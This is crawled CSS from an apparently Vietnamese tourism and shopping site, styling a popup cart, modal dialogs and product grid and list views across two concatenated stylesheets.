#popup-cart-desktop .title-popup-cart img{width:24px;display:inline-block;float:left}
#popup-cart-desktop .title-popup-cart .cart_name_style{color:#ffde00}
#popup-cart-desktop .title-popup-cart .your_product{padding-left:30px;font-family:'Arial',sans-serif;font-size:16px;line-height:24px;color:#fff;font-weight:400;display:inherit}
#popup-cart-desktop .title-popup-cart i{color:#f62d3e;padding:5px;border:solid 1px;border-radius:50%}
#popup-cart-desktop .title-popup-cart .cart-popup-name{font-family:'Arial',sans-serif;font-size:16px;color:#ffe21c;font-weight:400}
#popup-cart-desktop .title-popup-cart .cart-popup-name a{color:#ffe21c}
#popup-cart-desktop .title-popup-cart .cart-popup-name:hover>a{text-decoration:none}
#popup-cart-desktop .title-quantity-popup{font-family:'Arial',sans-serif;font-weight:700;font-size:16px;line-height:18px;margin-bottom:20px;cursor:pointer;color:#333;width:100%;float:left}
#popup-cart-desktop .title-quantity-popup:hover{color:#f62d3e}
#popup-cart-desktop .title-quantity-popup img{width:18px;display:inline-block;float:left}
#popup-cart-desktop .title-quantity-popup .cart_status{line-height:26px;display:inline-block}
#popup-cart-desktop .title-quantity-popup .cart_status .fa{line-height:26px}
#popup-cart-desktop .title-quantity-popup .cart_status span{color:#f62d3e}
#popup-cart-desktop .title-quantity-popup .total-p{display:inline-block;float:right;text-align:left;line-height:28px;font-size:14px}
#popup-cart-desktop .title-quantity-popup .total-p .total-price{font-size:18px;font-weight:700;color:#f62d3e}
#popup-cart-desktop .content-popup-cart .thead-popup{border-top:solid 1px #e1e1e1;border-bottom:solid 1px #e1e1e1;border-left:solid 1px #e1e1e1;border-right:solid 1px #e1e1e1;float:left;width:100%;clear:both;background:#f9f9f9}
#popup-cart-desktop .content-popup-cart .thead-popup>div{font-family:'Arial',sans-serif;float:left;padding:10px;font-size:14px;color:#333;border-right:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .thead-popup>div:last-child{border-right:solid 1px #f9f9f9}
#popup-cart-desktop .content-popup-cart .thead-popup>div:first-child{padding:10px 20px;background:#fff}
#popup-cart-desktop .content-popup-cart .thead-popup>div:nth-child(2),#popup-cart-desktop .content-popup-cart .thead-popup>div:nth-child(3),#popup-cart-desktop .content-popup-cart .thead-popup>div:nth-child(4){background:#fff}
#popup-cart-desktop .content-popup-cart .tbody-popup{width:100%;float:left;clear:both;max-height:290px;overflow-y:scroll;overflow-x:hidden;border-top:none;border-right:solid 1px #e1e1e1;border-left:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar{background:#fff;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup ::-webkit-scrollbar-button{background:#fff}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar-track{background:#fff;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar-track-piece{background:#ebebeb;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar-thumb{background:#ccc;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup{width:100%;float:left;clear:both;border-bottom:1px solid #e1e1e1;min-height:150px;position:relative;width:893px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup:last-child{border-bottom:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div{float:left;padding:15px 0;height:150px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex!important;flex-flow:column;justify-content:center}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div.border{border-left:solid 1px #ebebeb}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div:first-child{border-left:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div:nth-child(4){border-right:solid 1px #ebebeb}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div:last-child{border-left:0;position:absolute;right:0;padding-right:55px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a2,#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a3,#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a4{border-left:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a4{position:relative}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a4:after{content:"";border-width:1px;height:100%;position:absolute;right:0;top:0;padding:0 .5px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-remove{font-family:'Arial',sans-serif;margin:0;position:relative;margin-top:50%;font-size:20px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image{display:block;padding:10px;float:left;width:120px;height:150px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex!important;flex-flow:column;justify-content:center}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image .product-image{width:90px;height:150px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex!important;flex-flow:column;justify-content:center}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image .product-image img{max-width:100%;height:auto}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info{display:block;float:left;width:100%;margin-left:10px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info p{margin:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-name a{font-family:'Arial',sans-serif;font-size:14px;line-height:19px;margin-bottom:5px;font-weight:400;position:relative;margin-top:7%;color:#333;padding-right:10px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-name a:hover{color:#f62d3e;text-decoration:none}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .variant-title-popup{font-size:13px;margin-bottom:5px;color:#333}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-remove a{font-size:13px;color:#888}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .remove-item-cart{font-family:'Arial',sans-serif;font-size:13px;line-height:19px;display:block;color:#898989}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .remove-item-cart .fa{color:#898989}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .remove-item-cart:hover{text-decoration:none}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .addpass{font-size:13px;margin-top:5px!important}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price{padding:45px 0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price span{display:block}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .price{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;color:#2e3553;font-size:14px;margin-top:-9px;line-height:25px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .compare-price{color:#636363;font-size:14px;text-decoration:line-through;font-weight:500}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .compare-divide{font-size:14px;color:#636363}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .qty_inputt{padding:35px 0;position:relative;width:90px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .num1{border-top-left-radius:3px;border-bottom-left-radius:3px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .num2{border-top-right-radius:3px;border-bottom-right-radius:3px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .items-count{border:1px solid #ddd;outline:none;background:#fff;height:25px;margin-top:10px;width:25px;text-align:center;vertical-align:top;padding:0;color:#333;line-height:25px;font-size:15px;font-weight:100}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .items-count.btn-minus{line-height:20px;font-size:22px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .number-sidebar{border:1px solid #ddd;height:25px;text-align:center;width:35px;vertical-align:top;margin-right:-1px;margin-top:10px;display:inline-block;min-height:25px;padding:0;border-left:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .cart-price{display:block;padding:45px 0;font-family:'Arial',sans-serif;font-weight:400;color:#636363;font-size:14px;line-height:25px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .cart-price span{font-size:14px;margin-left:15px;margin-top:-10px;display:block;color:#2e3553;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
#popup-cart-desktop .content-popup-cart .tfoot-popup{width:100%;float:left;clear:both}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1{padding:15px 0;border-top:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship{font-size:13px;width:320px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship img{float:left;margin-right:10px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship p{line-height:20px;font-family:'Arial',sans-serif;text-transform:uppercase;font-weight:700;letter-spacing:0;margin:15px 15px 0;padding-left:10px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship p:before{font-family:'FontAwesome';content:"\f0d1";font-size:16px;position:absolute;left:20px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total .tongtien{margin:0;padding:0}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total .vanchuyen{font-weight:300;color:#f62d3e}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total span{font-weight:700;font-size:16px;color:#2e3553;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total p{font-family:'Arial',sans-serif;font-size:14px;font-weight:400;padding:15px 0;padding-bottom:0;margin-bottom:0;color:#333;text-align:right}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total p .total-price{color:#f62d3e;font-weight:700}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 a{cursor:pointer}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-continus-h{background:#ebebeb;float:right;margin-right:10px!important;display:inline-block;min-width:180px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:none;height:42px;line-height:42px;color:#474c5f;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;cursor:pointer;border:none}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-proceed-checkout{background:#f62d3e;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:none;float:right;min-width:180px;display:block;border:1px solid #f62d3e;margin-right:0!important;height:42px;line-height:42px;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;color:#fff}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-proceed-checkout:hover{background:#fff;border:1px solid #f62d3e;color:#f62d3e}
.modal{top:7%!important;padding-top:30px}
.fancybox-skin{background:#fff!important}
.modal-content{border:none;box-shadow:none;border-radius:.5rem;position:relative;background-color:#fff;background-clip:padding-box;outline:0}
.modal-header{background-color:#f62d3e;color:#fff;padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}
.modal-body{position:relative;padding:15px}
.modal-header .close{margin-top:-2px}
button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}
.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}
.modal-header .modal-title{padding-left:6rem;position:relative;min-height:44px;font-weight:400;font-size:18px;line-height:normal;margin:0;line-height:44px;color:#fff}
.modal-header .modal-title span{width:44px;height:44px;border-radius:100%;font-size:23px;text-align:center;line-height:44px;color:#f62d3e;position:absolute;left:0;top:0;display:block;background-color:#fff}
@media (max-width: 480px) {
.modal-header .modal-title{line-height:24px!important}
}
.media:first-child{margin-top:0}
.media-body .product-title{font-family:'Gotham',sans-serif;font-size:16px;font-weight:400}
.media-body .product-new-price{font-family:'Gotham_bold',sans-serif;font-size:18px;font-weight:700;color:#f62d3e}
.btn-outline-red{background:#fff;color:#f62d3e!important;font-size:17px;line-height:normal;padding:10px 15px;border-radius:5px;border:1px solid #f62d3e;text-align:center;margin-top:1.5rem}
.btn-red{background:#f62d3e;color:#fff!important;font-size:17px;line-height:normal;padding:10px 15px;border-radius:5px;border:none;text-align:center;margin-top:1.5rem}
.media .media-left{padding-right:1em}
.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}
.media .thumb-1x1{width:7.7rem}
body{background:#fff;     overflow-y: hidden;
}
.awe-section-1{margin-bottom:25px}
.awe-section-2{margin-bottom:40px}
.awe-section-3{margin-bottom:10px}
.awe-section-4{margin-bottom:35px}
.awe-section-5{margin-bottom:0}
.awe-section-6{margin-bottom:10px}
.awe-section-7{margin-bottom:10px}
.awe-section-8{margin-bottom:10px}
.awe-section-9{margin-bottom:10px}
.awe-section-10{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/assets/style.scss07e8.css
body_size: 33328
content:
.row.row-gutter-10{margin-left:-5px;margin-right:-5px}
.row.row-gutter-10>[class*="col-"]{padding-left:5px;padding-right:5px}
.row.row-noGutter{margin-left:0;margin-right:0}
.row.row-noGutter-2{margin-left:0;margin-right:0}
.row.row-noGutter-2>[class*="col-"]{padding-left:0;padding-right:0}
.bold-14{font-weight:700;font-size:14px;font-family:'Arial',sans-serif}
.bold-20{font-weight:700;font-size:20px;font-family:'Arial',sans-serif;text-transform:uppercase}
.white-color{color:#fff;font-weight:700}
.dp_none{display:none}
.text-upper{text-transform:uppercase}
img.grayscale{filter:grayscale(100%);-webkit-filter:grayscale(100%);filter:gray;-webkit-transition:all .6s ease;opacity:.5}
img.grayscale:hover{opacity:1;filter:grayscale(0%);-webkit-filter:grayscale(0%);filter:none}
.border-bottom-1px{border-bottom:1px solid #dddddd26;padding-top:15px;margin-bottom:15px}
.page{display:block;float:left;width:100%}
.hidden_blog{display:none}
.owl_timeout{display:none!important}
@media (max-width: 767px) {
.awe-section-1{margin-bottom:15px!important}
.awe-section-10{margin-bottom:30px}
.awe-section-11{margin-bottom:30px}
.awe-section-12{margin-bottom:30px}
}
@media (min-width: 1200px) {
.awe-section-11{margin-bottom:10px}
.awe-section-12{margin-bottom:10px}
.awe-section-13{margin-bottom:50px}
}
.title-head{font-size:18px;text-transform:uppercase;margin-top:9px;color:#2e3553;text-decoration:none}
.title-head.page_title{font-size:20px;font-weight:700;text-transform:none}
.title-head a{color:#474c5f; font-size: 16px;
    font-family: Arial;}
.title-head a:hover{color:#f62d3e}
.subtitle-head{font-size:1.28571em;color:#474c5f;margin:20px 0}
.products-view-list .product-box .product-price-old{margin-left:10px!important;font-size:15px;line-height:30px}
.products-view-list .btn.btn-circle{background:#fff;border-radius:4px;width:34px;margin:0;border:none;display:inline-block;text-align:center;padding:0!important;background:#f16b6f;height:34px;line-height:34px}
.products-view-list .btn.btn-circle.iWishAdd .fa{color:#fff}
.products-view-list .btn.btn-circle.iWishAdded .fa{color:#33344a}
.products-view-list .btn.btn-circle:hover{background:#22263c;color:#fff;border:none;line-height:34px}
.products-view-list .btn.btn-circle:hover .fa{color:#fff!important}
.products-view-list .btn.btn-circle .fa{color:#f62d3e}
.products-view-list .btn.btn-circle .add_cart_h{margin-bottom:3px;margin-right:3px;display:inline-block}
.products-view-list .btn.btn-cart{width:118px;height:34px;line-height:34px;border-radius:3px;margin-right:3px;color:#fff;border:none!important;background:#f62d3e}
@media (max-width: 767px) {
.products-view-grid .row-noGutter-2{border-left:none}
}
@media (min-width: 992px) {
.product-col .product-box-1{height:200px!important}
}
@media (max-width: 991px) {
.product-col .product-box-1{height:260px!important}
}
@media (max-width: 991px) {
.product-box-1 .product-info{margin-top:10px}
}
.product-box-1 .product-info .price-box .special-price{display:inline-block}
.product-box-1 .product-info .price-box .old-price{display:inline-block}
.product-box-1 .product-action{text-align:left;display:block;margin-top:10px!important;width:100%}
.product-box-1 .product-action .btn.btn-circle{background:#fff;border-radius:0;width:calc((100% / 3) - 47px);margin:0;display:inline-block;border:none;text-align:center;padding:0;background:#f62d3e;height:34px;line-height:34px;border-radius:4px}
.product-box-1 .product-action .btn.btn-circle:hover{background:#33344a;color:#fff}
.product-box-1 .product-action .btn.btn-circle:hover .fa{color:#fff}
.product-box-1 .product-action .btn.btn-circle .fa{color:#f62d3e}
.product-box-1 .product-action .btn.btn-qv{background:#fff;border-radius:0;width:34px;margin-left:2px;display:inline-block;border:none;text-align:center;padding:0;background:#f62d3e;height:34px;line-height:34px;border-radius:4px}
.product-box-1 .product-action .btn.btn-qv:hover{background:#33344a;color:#fff}
.product-box-1 .product-action .btn.btn-qv:hover .fa{color:#fff}
.product-box-1 .product-action .btn.btn-qv .fa{color:#fff}
.product-box-1 .product-action .btn.btn-cart{width:118px;height:34px;line-height:34px;border-radius:3px;color:#fff;background:#f62d3e}
@media (min-width: 992px) and (max-width: 1199px) {
.product-box-1 .product-action .btn.btn-cart{width:103px;padding:0}
}
.product-box .product-thumbnail.display_flex{display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;max-height:240px;height:240px}
.product-box .product-thumbnail a img{max-width:100%;margin:0 auto}
.product-box .product-name{margin-top:15px}
@media (min-width: 1200px) and (min-width: 1200px) {
.product-col .product-info.effect{z-index:11;background:#fff}
.product-col .product-info.effect .action_image{display:block;visibility:visible}
}
@media (max-width: 1199px) {
.product-box{margin:0 0 15px}
}
.icon-magnifier-add:before{font-family:'simple-line-icons';content:"\e091"}
.icon-heart:before{font-family:'simple-line-icons';content:"\e08a"}
.icon-heart-o:before{font-family:'simple-line-icons';content:"\e08a";color:#f62d3e}
.icon-basket:before{font-family:'simple-line-icons';content:"\e04e"}
.icon-settings:before{font-family:'simple-line-icons';content:"\e09a"}
.product-col .product-box{margin-bottom:20px;overflow:hidden}
@media (min-width: 992px) and (max-width: 1199px) {
.product-col .product-box{height:300px}
}
@media (max-width: 767px) {
.product-col .product-box{height:240px!important}
}
@media (min-width: 768px) and (max-width: 991px) {
.product-col .product-box{height:305px!important}
}
.product-col .product-box .product-thumbnail .label_news{position:absolute;top:0;right:0;z-index:99;width:40px}
.product-col .product-box .product-thumbnail .image_link.display_flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:195px}
@media (max-width: 767px) {
.product-col .product-box .product-thumbnail .image_link.display_flex{height:auto!important}
}
@media (min-width: 768px) and (max-width: 991px) {
.product-col .product-box .product-thumbnail .image_link.display_flex{height:150px!important}
}
.product-box-1 .product-thumbnail .image_link.display_flex{height:180px!important}
@media (max-width: 374px) {
.product-box-1 .product-thumbnail .image_link.display_flex{height:190px}
}
.product-box{text-align:left;background:transparent;position:relative}
@media (min-width: 1200px) {
.product-box:hover .product-info.effect{z-index:11;background:#fff}
.product-box:hover .product-info.effect .action_image{display:block;height:65px;visibility:visible}
.product-box:hover .product-info.effect .hover_effect_content{padding-top:65px}
.product-box:hover .product-info.effect .product-name-hover{display:block;width:100%;float:left;transition:1s;-moz-transition:1s;-webkit-transition:1s}
}
.product-box .product-thumbnail{-ms-flex-align:center;align-items:center;-webkit-align-items:center;position:relative;z-index:1}
.product-box .product-thumbnail>a{display:block;width:100%;height:auto;text-align:center;position:relative}
.product-box .product-thumbnail>a.image_link:before{content:" ";width:100%;height:100%;position:absolute;opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;left:0;z-index:9;background:#fff}
.product-box .product-thumbnail a img{width:auto;max-height:100%;max-width:100%}
.product-box .product-thumbnail:hover .image_link:before{opacity:.4}
.product-box .product-thumbnail:hover .product-action-grid{visibility:visible}
.product-box .product-thumbnail:hover .summary_grid{visibility:visible}
.product-box .product-info{overflow:hidden;z-index:10;width:100%;position:relative;transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;float:left}
.product-box .product-name{font-size:14px;line-height:24px;font-weight:400;margin-bottom:0;overflow:hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.product-box .product-name a{color:#474c5f;text-decoration:none;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.product-box .product-name a:hover{color:#f62d3e}
.product-box .price-box{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;}
.product-box .product-price{color:#f62d3e;font-size:15px;line-height:26px;display:inline-block;font-weight:700;margin-right:5px}
.product-box .product-price-old{text-decoration:line-through;font-size:12px;color:#adb1c0;line-height:26px;font-weight:400;margin-right:10px}
.product-box .sale-off{background:#f62d3e;height:18px;font-size:11px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center;width:34px;display:inline-block;margin-left:0;margin-top:1px;color:#fff;line-height:1px;padding:10px 0}
.product-box .sale_count{display:inline-block;padding:0 5px;background:#f62d3e;color:#fff;font-family:'Opens Sans',sans-serif;font-size:13px}
.product-box .sale-flash{position:absolute;font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#fff;width:38px;height:38px;line-height:38px;font-weight:400;top:10px;right:10px;text-align:center;z-index:1;background-color:transparent!important}
.product-box .sale-flash.new{background-image:url(label-moid3df.png?1529658217703)}
.product-box .sale-flash.hot{background-image:url(label-hotd3df.png?1529658217703)}
.product-box .product-summary{font-size:1em;color:#acacac;line-height:20px}
.product-box .product-summary img{display:none}
.product-box form{-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}
.action_image{visibility:hidden;display:none;z-index:999;width:100%;float:left}
@media (min-width: 1200px) {
.action_image{height:0;padding:0 37px;display:block}
}
.action_image .owl_image_thumb_item{margin-top:10px}
.action_image .owl_image_thumb_item .product_image_list .item_image{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:54px;border:solid 1px #ebebeb;cursor:pointer;overflow:hidden;padding:5px}
.action_image .owl_image_thumb_item .product_image_list .item_image img{max-height:100%;width:auto!important;max-width:100%;display:block}
.action_image .owl_image_thumb_item .product_image_list .item_image:hover{border-color:#f62d3e}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev,.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next{width:20px!important;height:20px!important;background:transparent!important;line-height:20px!important;text-align:center;border:none;top:60%!important}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev:before,.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next:before{height:20px!important;width:20px!important;line-height:20px!important;color:#333;border:none;background:transparent!important}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev{left:-30px}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev:before{content:""!important;font-family:'FontAwesome';font-size:18px}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next{right:-30px}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next:before{content:""!important;font-family:'FontAwesome';font-size:18px}
.action_image .owl_image_thumb_item .product_image_list .owl-dots{display:none}
.product-price{color:#f62d3e;font-size:1.42857em;line-height:24px;display:block}
.item_product_list{overflow:hidden;padding:30px 0;border-bottom:dashed 1px #ebebeb}
.item_product_list:hover .product-box .product-thumbnail .product-action-grid{visibility:visible}
.item_product_list .product-box.product-box-list{padding:0;margin:0}
.item_product_list .product-box.product-box-list .product-thumbnail{position:relative}
.item_product_list .product-box.product-box-list .product-thumbnail a{width:100%;height:260px;text-align:center;display:flex;align-items:center;justify-content:center}
.item_product_list .product-box.product-box-list .product-info{overflow:unset}
.item_product_list .product-box.product-box-list .product-info .product-name{color:#474c5f;font-size:20px;line-height:31px;margin:0 0 5px}
.item_product_list .product-box.product-box-list .product-info .type_product{font-family:'Roboto',sans-serif;font-size:12px;color:#969696;line-height:24px;margin:0 15px 5px 0;display:inline-block}
.item_product_list .product-box.product-box-list .product-info .price-box{margin-bottom:5px;margin-top:10px}
.item_product_list .product-box.product-box-list .product-info .product-price{font-size:20px}
.item_product_list .product-box.product-box-list .product-info .product-summary{margin-bottom:15px;margin-top:10px}
.item_product_list .product-box.product-box-list .product-info .product-summary img{display:none}
.item_product_list .product-box.product-box-list .product-info .product-summary p{margin:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;color:#898989;line-height:26px;width:100%}
@media (min-width: 1200px) {
.item_product_list .product-box.product-box-list .product-info .product-action-list{width:100%;top:calc(100% / 2 - 25px);height:40px;text-align:center;text-decoration:none;margin:20px 0 0}
.item_product_list .product-box.product-box-list .product-info .product-action-list form{display:block;text-align:left}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40{width:40px;height:40px;box-shadow:none;outline:none;border-style:none;background-color:#ebebeb;display:inline-block;margin-right:5px;line-height:40px;text-align:center;padding:0;text-decoration:none;border-radius:20px}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart{font-family:'Opens Sans',sans-serif;font-weight:700;color:#fff;height:40px;display:inline-block;border-style:none;padding:0 25px;line-height:39px;background:#f62d3e;border:solid 1px #f62d3e;border-radius:20px;font-size:12px;width:auto}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart span{color:#fff;text-transform:uppercase}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart:hover{background:#fff;border-color:#f62d3e;color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart:hover span{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper{margin:0!important;border-radius:20px;border:none;text-decoration:none;background-color:transparent!important;color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper .fa{color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper:hover{background-color:#fff!important}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper:hover .fa{color:#f62d3e!important}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdd{color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdd .fa{color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdded{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdded .fa{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40 i{color:#252525;font-size:17px;font-style:normal;line-height:40px}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40 i.fa-heart{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40:hover{background-color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40:hover i{color:#fff!important}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40:hover i.icon-heart:before{color:#fff}
}
@media (max-width: 1199px) {
.item_product_list .product-box.product-box-list .product-info .product-action-list{display:none}
}
.products-view-list .product-box .product-thumbnail{text-align:center;margin-bottom:0;padding-left:0;position:relative}
.products-view-list .product-box .product-thumbnail.image_link:before{content:" ";width:100%;height:100%;position:absolute;opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;left:0;z-index:9;background:#fff}
.products-view-list .product-box .product-thumbnail .label_news{position:absolute;top:0;right:15px;z-index:99;width:40px}
.products-view-list .product-box .product-info{padding-top:0;text-align:left;background:transparent;border-top:none;padding-bottom:0}
@media (min-width: 768px) {
.products-view-list .product-box .product-info{padding-left:30px}
}
.summary_grid{height:85px;text-align:left;visibility:hidden;text-decoration:none;position:absolute;top:0;padding:15px 20px;overflow:hidden;z-index:9999;width:100%;height:100%;background:#161a2b;opacity:.8;cursor:pointer}
.summary_grid .rte{color:#fff;height:89px;overflow:hidden;display:block;margin-bottom: 135px;}
@media (min-width: 1200px) {
.product-action-grid{width:100%;position:absolute;z-index:9999;top:80%;transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-os-transform:translateY(-50%);-moz-transform:translateY(-50%);height:45px;text-align:center;visibility:hidden;text-decoration:none}
.product-action-grid form{display:block;text-align:center;margin-bottom:0}
.product-action-grid form .button_wh_40{box-shadow:none;border-radius:3px;outline:none;border-style:none;background-color:#ccc;color:#fff;display:inline-block;margin:0;height:35px;line-height:35px;text-align:center;padding:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;text-decoration:none;position:relative}
.product-action-grid form .button_wh_40.btn_view{padding:0 15px;background:#f62d3e}
.product-action-grid form .button_wh_40.btn_view:hover{background:#2e3553}
.product-action-grid form .button_wh_40.btn_35_h{width:35px}
.product-action-grid form .button_wh_40.btn-cart{background:#f62d3e;padding:0 15px}
.product-action-grid form .button_wh_40.btn-cart:hover{background:#2e3553}
.product-action-grid form .button_wh_40.iwishAddWrapper{border:none;text-decoration:none}
.product-action-grid form .button_wh_40.iwishAddWrapper.iWishAdd .fa{color:#fff}
.product-action-grid form .button_wh_40.iwishAddWrapper.iWishAdded .fa{color:#f62d3e}
